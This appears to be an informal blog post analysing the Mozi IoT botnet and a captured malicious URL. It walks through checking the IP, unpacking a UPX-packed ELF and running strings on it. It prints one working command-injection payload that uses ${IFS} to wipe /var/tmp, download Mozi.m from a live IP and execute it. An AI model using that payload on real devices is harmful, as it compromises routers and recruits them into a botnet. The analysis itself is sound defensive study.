The Mozi botnet, a peer-2-peer (P2P) malware known previously for taking over Netgear, D-Link and Huawei routers, has swollen in size to account for 90 percent of observed traffic flowing to and from all internet of things (IoT) devices, according to researchers.
Once it cracks a device, the Mozi botnet attempts to bind local UDP port 14737, and it finds and kills processes that use ports 1536 and 5888. Its code contains hardcoded distributed hash table (DHT) public nodes, which are then used to join the botnet’s P2P network. DHT is a distributed system that provides a lookup service allowing P2P nodes to find and communicate with each other.
We found some malicious URL endpoints recently. So lets analyze them …
Endpoint : url=”/cgi-bin/;cd${IFS}/var/tmp;rm${IFS}-rf${IFS}*;${IFS}wget${IFS}http://125.43.125.98:55103/Mozi.m;${IFS}sh${IFS}/var/tmp/Mozi.m”
ANALYZING : Cool so the URL is trying to download something Lets check the IP then :

The IP is clean so lets see what it was downloading. Time for Kali!

Okay so the file is still hosted and it is an ELF file !! cool cool Lets upload this file to virustotal and see

Damn fun lets dig then So I ran strings on the file and I got this

UPX ? Google it …. It is a packer …. Lets download and unpack then ….

Hmm corrupted! Similar resource : Corrupted UPX Packed ELF Repair – Threat Analysis (vcodispot.com) Changed some HEX values using hexedit [read the resource]

Voila! Unpacked
Lets do strings again!

It is doing some telnet stuff

Some IP table stuff

Also some web stuff COOL COOL COOL!!!
Okay so for additional information you can just visit this link : Automated Malware Analysis Report for Mozi.m - Generated by Joe Sandbox
A New Botnet Attack Just Mozied Into Town (securityintelligence.com)